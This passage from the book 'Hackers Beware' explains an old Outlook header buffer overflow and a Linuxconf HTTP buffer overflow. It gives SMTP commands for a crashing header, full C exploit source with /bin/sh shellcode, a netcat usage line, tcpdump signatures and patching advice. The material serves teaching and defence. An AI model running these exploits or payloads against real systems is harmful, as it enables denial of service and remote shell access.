
Hackers Beware
.pdfdownloads any mail that has arrived for her. This is an over-simplification, but it illustrates how the process works, so that you can understand in detail how the Outlook buffer overflow exploit works.
Detailed Description
Most of the recent widespread viruses (released in the Summer of 2000) used email, mainly Outlook clients, to launch the attack. In most cases, the user either had to open the attachment to launch the attack or have Auto Preview turned on. Some of these exploits were launched when the email was downloaded from the server to the client. The user did not have to do anything. As soon as the email was downloaded, the system tried to process it and the malformed header caused a buffer overflow.
This type of exploit is extremely nasty because the email is not deleted from the server; the exploit leaves a copy on the mail server. When a user checks her mail, the mail is downloaded off of the mail server. After the mail has successfully been downloaded, it is usually deleted off of the server, but it doesn’t have to be. In this case, it is left on the server. This means that every time Outlook tries to download mail, it keeps getting hit by a buffer overflow when it processes the malicious message. Therefore, one of the few ways to fix this problem after you have been affected, is to have the email administrator go to the server and delete the message.
How the Exploit Works
The exploit functions by putting too much information in the header. The following is an example of using this buffer overflow exploit to crash the remote host. The remote host is the client machine that is running the mail client and downloading its mail off of the mail server. First, the attacker telnets to an SMTP mail server on port 25 and types the following commands:
MAIL FROM: BAD_USER@BAD_USER.COM RCPT TO: VICTIM@VICTIM.COM
DATA
Date: Wed, 30 Aug 2000 2:45:18 +1111111111111111111111111111111111111111111111111111111111111
.
QUIT
After the mail message is sent to the victim’s email server, the following error is generated on the victim’s machine by Outlook, when the victim downloads his mail off of the server:
“Hackers Beware “ New Riders Publishing |
290 |
--------------------------------------------------------------
---------
OUTLOOK caused an invalid page fault in module at 00de:00aedc5a.
Registers:
EAX=80004005 CS=016f EIP=00aedc5a EFLGS=00010286
EBX=70bd4899 SS=0177 ESP=0241ef94 EBP=31313131 ECX=00000000 DS=0177 ESI=0241efc6 FS=2b57 EDX=81c0500c ES=0177 EDI=0241efc4 GS=0000 Bytes at CS:EIP:
Stack dump:
0241f360 0241f554 00000000 00000001 00000000 004580d0 00000054
00000054
0241efc4 0000003b 00000100 00000017 3131312b 31313131 31313131 31313131
--------------------------------------------------------------
---------
This illustrates the simple example of how an attacker uses a buffer overflow to launch a Denial of Service attack against a victim host. To have code executed on the remote host, an attacker can download the script from the following sites:
UNIX/Linux Perl Version:
http://www.ussrback.com/outoutlook.pl
Windows Console Version:
http://www.ussrback.com/outoutlook.exe
Windows Console Version Source:
http://www.ussrback.com/outoutlook.zip
How to Use It
Now let’s take a look at how the attacker runs the program that generates this exploit. To run the program from a Windows machine, from a DOS prompt, he runs the program he has downloaded, and he receives the message displayed in Figure 7.4.
Figure 7.4. Format for the Outlook buffer overflow exploit.
“Hackers Beware “ New Riders Publishing |
291 |

To run the exploit, an attacker types the command followed by the mail server he wants to send the mail to and the corresponding email address. Isn’t it amazing how a complex exploit can be so easy to run against a target host?
Signature of the Attack
This is hard to detect because the connection looks like a normal mail connection. The following is part of a TCPdump session showing this connection:
07:18:08.729680 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 80:81(1) ack 187 win
8574 (DF)
07:18:08.743713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 81 win
32120 (DF)
07:18:08.840557 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 81:82(1) ack 187 win
8574 (DF)
07:18:08.853713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 82 win
32120 (DF)
07:18:08.970608 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 82:83(1) ack 187 win
8574 (DF)
07:18:08.983714 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 83 win
32120 (DF)
07:18:09.105308 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 83:84(1) ack 187 win
8574 (DF)
“Hackers Beware “ New Riders Publishing |
292 |
07:18:09.123713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 84 win
32120 (DF)
07:18:09.257093 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 84:85(1) ack 187 win
8574 (DF)
07:18:09.273713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 85 win
32120 (DF)
07:18:09.852612 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 85:86(1) ack 187 win
8574 (DF)
07:18:09.863715 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 86 win
32120 (DF)
07:18:10.189668 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 86:87(1) ack 187 win
8574 (DF)
07:18:10.203718 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 87 win
32120 (DF)
07:18:10.376395 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 87:88(1) ack 187 win
8574 (DF)
07:18:10.393713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 88 win
32120 (DF)
07:18:10.561517 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 88:89(1) ack 187 win
8574 (DF)
07:18:10.573713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 89 win
32120 (DF)
07:18:10.785717 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 89:90(1) ack 187 win
8574 (DF)
07:18:10.803713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 90 win
32120 (DF)
07:18:11.009358 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 90:91(1) ack 187 win
8574 (DF)
07:18:11.023713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 91 win
32120 (DF)
07:18:11.124357 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 91:92(1) ack 187 win
8574 (DF)
07:18:11.143714 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 92 win
“Hackers Beware “ New Riders Publishing |
293 |
32120 (DF)
07:18:11.311175 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 92:93(1) ack 187 win
8574 (DF)
07:18:11.323713 eth0 > 10.10.50.5.smtp > 10.4.0.146.1124: . 187:187(0) ack 93 win
32120 (DF)
07:18:11.500367 eth0 < 10.4.0.146.1124 > 10.10.50.5.smtp: P 93:95(2) ack 187 win
8574 (DF)
The only way to detect this is to look for the malformed data in the header, which requires examining the data portion of the TCP/IP packets, which is not easy to do.
How to Protect Against It
Re-installing a newer patched version of Outlook or installing the appropriate service pack for your operating system can eliminate this vulnerability. You can find out which patches or service pack you need and download them from www.microsoft.com.
If the vulnerable email is already on your system, the only way to defend against it is to have the administrator delete the email message off of the mail server. Ideally, having the administrator block all of this type of traffic eliminates the threat of affecting the client’s computer.
Source Code/Pseudo Code
The pseudo code for running the denial of service attack using this buffer overflow is fairly straightforward. An attacker connects to a mail server, creates an email that has a very long header, and sends it to the client. For details on using the buffer overflow exploit to run arbitrary commands on the victim’s system, the attacker can either download the executable code from the sites mentioned previously or the assembly language program from www.ussrback.com.
Additional Information
For additional information on this exploit, go to www.ussrback.com or www.microsoft.com.
Linuxconf Buffer Overflow
Linuxconf, which is a system administrator’s tool, has a vulnerability in the way it handles HTTP headers, which can cause a buffer overflow to occur.
Exploit Details:
“Hackers Beware “ New Riders Publishing |
294 |
•Name: Linuxconf Buffer Overflow
•Variants: none
•Operating System: Most versions of Linux
•Protocols/Services: Linuxconf administrator tool
Linuxconf is a program that comes with most versions of Linux. In many cases, it is installed on a system and opens a port for remote access without the administrator’s knowledge. This is why it is so important to know what is running on your systems and use port scanners on a regular basis. If Linux is installed and this program is automatically installed (which is fairly likely), but no one knows about it, a remote attacker can use this exploit to compromise a target machine without anyone even knowing that he is vulnerable.
Protocol Description
Linuxconf is an administrator tool with a GUI that runs in X windows. Because it has an easy-to-use interface, it is very easy to use Linuxconf to perform various administrative tasks on a computer. Linuxconf also usually runs on port 98, which allows it to be accessed remotely. This is convenient if an administrator needs to access a machine from his home or remotely, but it also opens up a big security hole. Linuxconf can also be easily updated by adding modules to the system. In this case, Linuxconf is an extremely powerful program, but it also has a buffer overflow vulnerability that an attacker can exploit.
Detailed Description
The Linuxconf program can be accessed remotely via the web, which allows for easy remote administration. This means that the program must process web headers to pull out the key information that the program needs. Because the program does not perform error checking on the web information, an attacker can insert too much information in the HTTP header, which causes a buffer overflow on the victim’s machine.
How to Use It?
To launch the exploit, all an attacker needs to do is download a program from www.neworder.box.sk and run it. It runs in a Linux terminal window and has the following usage:
./linuxconf.exe <offset>; cat | nc host-ip-address 98
For this program to work, it has to be piped through nc, which is netcat. As you will see throughout this book, netcat is a great tool with multiple uses. Please see the following “What Is netcat?” sidebar for additional information on this program.
“Hackers Beware “ New Riders Publishing |
295 |

What Is netcat?
netcat is a program that is often referred to as the Swiss army knife of hacking tools. It is available from www.l0pht.com and allows you to read and write data across a network on any ports that you want. It has two basic modes of operation: client and server. In client mode, it listens on a specified port. Therefore, if netcat is installed on a machine, an attacker can run netcat to open up any port he wants, and (as long as netcat is running) it keeps listening on that port for a connection. In server mode, the program makes an active connection to a machine on a given port where it can issue commands or send and receive data.
To execute the Linuxconf exploit, netcat acts as a pass-through device to pipe an attack to the target machine.
Signature of the Attack
Depending on the configuration of your network, you probably should not allow network access to Linuxconf. Therefore, if someone is trying to connect to this application, it should set off a red flag that something unusual is going on. The following is the TCPdump output from running the exploit:
05:38:22.241830 eth0 > arp who-has 10.10.50.5 tell 10.10.70.5 (0:50:8b:9a:51:30)
05:38:22.241930 eth0 < arp reply 10.10.50.5 is-at 0:50:8b:9a:4c:1b
(0:50:8b:9a:51:30)
05:38:22.241947 eth0 > 10.10.70.5.2754 > 10.10.50.5.linuxconf: S
3642620738:3642620738(0) win 32120 <mss 1460,sackOK,timestamp 294744001
0,nop,wscale 0> (DF)
05:38:22.242156 eth0 < 10.10.50.5.linuxconf > 10.10.70.5.2754: S
2510930408:2510930408(0) ack 3642620739 win 32120 <mss 1460,sackOK,timestamp
318127142 294744001,nop,wscale 0> (DF)
05:38:22.242194 eth0 > 10.10.70.5.2754 > 10.10.50.5.linuxconf:
. 1:1(0) ack 1 win
32120 <nop,nop,timestamp 294744001 318127142> (DF) 05:38:22.242429 eth0 > 10.10.70.5.2754 > 10.10.50.5.linuxconf: P 1:1081(1080) ack
1 win 32120 <nop,nop,timestamp 294744001 318127142> (DF) 05:38:22.242624 eth0 < 10.10.50.5.linuxconf > 10.10.70.5.2754:
. 1:1(0) ack 1081
“Hackers Beware “ New Riders Publishing |
296 |
win 31856 <nop,nop,timestamp 318127142 294744001> (DF) 05:38:22.255391 eth0 > arp who-has 208.246.68.33 tell 10.10.70.5
(0:50:8b:9a:51:30)
05:38:22.259758 eth0 < 10.10.50.5.linuxconf > 10.10.70.5.2754: P 1:63(62) ack 1081
win 31856 <nop,nop,timestamp 318127144 294744001> (DF) 05:38:22.259803 eth0 > 10.10.70.5.2754 > 10.10.50.5.linuxconf:
. 1081:1081(0) ack
63 win 32120 <nop,nop,timestamp 294744003 318127144> (DF) 05:38:22.259787 eth0 < 10.10.50.5.linuxconf > 10.10.70.5.2754: F 63:63(0) ack 1081
win 31856 <nop,nop,timestamp 318127144 294744001> (DF) 05:38:22.259816 eth0 > 10.10.70.5.2754 > 10.10.50.5.linuxconf:
. 1081:1081(0) ack
64 win 32120 <nop,nop,timestamp 294744003 318127144> (DF) 05:38:22.260001 eth0 < arp reply 208.246.68.33 is-at 0:e0:1e:5c:5:31
(0:50:8b:9a:51:30)
05:38:22.260016 eth0 > 10.10.70.5.socks > 208.246.68.97.domain: 14364+ PTR? 48.68.246.208.in-addr.arpa. (44)
05:38:22.263060 eth0 > 10.10.70.5.2754 > 10.10.50.5.linuxconf: F 1081:1081(0) ack
64 win 32120 <nop,nop,timestamp 294744003 318127144> (DF) 05:38:22.263149 eth0 < 10.10.50.5.linuxconf > 10.10.70.5.2754:
. 64:64(0) ack 1082
win 31856 <nop,nop,timestamp 318127144 294744003> (DF) 05:38:22.266016 eth0 < 208.246.68.97.domain > 10.10.70.5.socks: 14364 NXDomain*
0/1/0 (127)
05:38:22.266697 eth0 > 10.10.70.5.socks > 208.246.68.97.domain: 14365+ PTR? 33.68.246.208.in-addr.arpa. (44) 05:38:22.273152 eth0 < 208.246.68.97.domain > 10.10.70.5.socks: 14365 NXDomain*
0/1/0 (127)
05:38:22.273463 eth0 > 10.10.70.5.socks > 208.246.68.97.domain: 14366+ PTR? 97.68.246.208.in-addr.arpa. (44) 05:38:22.276731 eth0 < 208.246.68.97.domain > 10.10.70.5.socks: 14366 NXDomain*
0/1/0 (127)
As you can see, someone is remotely trying to connect to port 98 over the network.
How to Protect Against It?
“Hackers Beware “ New Riders Publishing |
297 |
The best way to protect against this exploit is to know what is running on your system. Periodic port scans should be run against the system and any unknown ports, or ports that are not needed should be removed. If Linuxconf is needed, it should only be run on a local host if possible. If Internet or remote access is needed, it should ideally be run over an encrypted link such as a VPN, or the firewall should limit which addresses can connect. From a security standpoint, the Linux operating system should either be upgraded or a patch should be applied to the Linuxconf program so that it is no longer vulnerable to a buffer overflow attack.
Source Code/Pseudo Code
The pseudo code is fairly straightforward. An attacker connects to a remote host on port 98 and sends it data that will overflow the buffer. The following is the source code taken from www.neworder.box.sk and written by ROOT-X:
/*
linuxconf exploit by R00T-X (c) 1999
USER_AGENT overflow x86
should work on all linux's but you need to have network access to linuxconf
greetz to: j0e, AcidCrunCh, |420|, umm and everyone who knows me, heh :P
have fun with this but for EDUCATIONAL PURPOSES :)
Usage: (./linexp <offset>;cat)| nc targethost 98
*/
char shell[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90"
"\x90\x90\x90\xeb\x3b\x5e\x89\x76\x08\x31\xed\x31\xc9\x31\xc0\
x88"
"\x6e\x07\x89\x6e\x0c\xb0\x0b\x89\xf3\x8d\x6e\x08\x89\xe9\x8d\
x6e"
"\x0c\x89\xea\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\x90\x90\x90\
x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90"
"\xe8\xc0\xff\xff\xff/bin/sh\x00";
“Hackers Beware “ New Riders Publishing |
298 |
#include <stdio.h> #include <stdlib.h> #include <limits.h> #include <string.h>
#define BUFLEN 1025 #define NOP 0x90
void
main (int argc, char *argv[])
{
char buf[BUFLEN]; int offset,nop,i; unsigned long esp; char shell[1024+300];
if(argc < 2)
{
fprintf(stderr,"usage: (%s <offset>;cat)| host.com 98\n", argv[0]);
exit(0);
}
nop = 511;
esp = 0xefbfd5e8; offset = atoi(argv[1]);
memset(buf, NOP, BUFLEN); memcpy(buf+(long)nop, shell, strlen(shell));
for (i = 256; i < BUFLEN - 3; i += 2)
{ *((int *) &buf[i]) = esp + (long) offset; shell[ sizeof((shell)-1 ] == 0;
}
printf("POST / HTTP/1.0\r\nContent-Length: %d, User-agent: \r\n", BUFLEN);
for (i = 0; i < BUFLEN; i++) putchar(buf[i]);
printf("\r\n");
return;
}
Additional Information
Additional information on this exploit can be found at www.neworder.box.sk or by searching on the terms linuxconf buffer overflow at www.Astalavista.com.
“Hackers Beware “ New Riders Publishing |
299 |
